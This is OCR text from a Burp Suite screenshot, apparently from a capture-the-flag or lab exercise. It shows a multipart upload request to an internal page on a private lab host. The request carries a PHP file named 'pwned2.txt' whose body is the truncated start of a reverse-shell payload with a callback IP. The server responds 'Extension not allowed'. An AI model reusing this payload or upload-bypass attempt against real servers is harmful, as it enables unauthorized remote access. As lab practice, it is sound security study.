 Send
Cancel
<
>
Request
Pretty Raw Hex
\n
text/html,application/xhtml+xml,application/xml;q
=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=---------------------------2555584086104
6341706234735600
8 Content-Length: 3335
9 Origin: http://10.10.58.163:3333
10 Connection: keep-alive
11 Referer: http://10.10.58.163:3333/internal/
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 -----------------------------25555840861046341706
234735600
16 Content-Disposition: form-data; name="file";
filename="pwned2.txt"
17 Content-Type: application/x-php
18
19 /*<?php /**/
20
@error_reporting(0);@set_time_limit(0);@ignore_us
er_abort(1);@ini_set('max_execution_time',0);
21 $dis=@ini_get('disable_functions');
22 if(!empty($dis)){
23 $dis=preg_replace('/[, ]+/',',',$dis);
24 $dis=explode(',',$dis);
25 $dis=array_map('trim',$dis);
26 }else{
27 $dis=array();
28 }
29
30 $ipaddr='10.21.166.149';
Search
0 highlights
Response
Pretty Raw Hex Render
\n
10 <html>
11 <head>
12 <link rel="stylesheet" type="text/css" href="
css/bootstrap.min.css">
13 <style>
14 html,body{
15 height:30%;
16 }
17 html{
18 display:table;
19 margin:auto;
20 }
21 body{
22 display:table-cell;
23 vertical-align:middle;
24 text-align:center;
25 }
26 </style>
27 </head>
28 <body>
29 <form action="index.php" method="post" enctype
="multipart/form-data">
30 <h3>
Upload
</h3>
<br />
31 <input type="file" name="file" id="file">
32 <input class="btn btn-primary" type="submit"
value="Submit" name="submit">
33 </form>
34 Extension not allowed
</body>
35 </html>
36
Search
0 highlights
Inspe
Reques
Reques
Reques
Reques
Reques
Respor
Done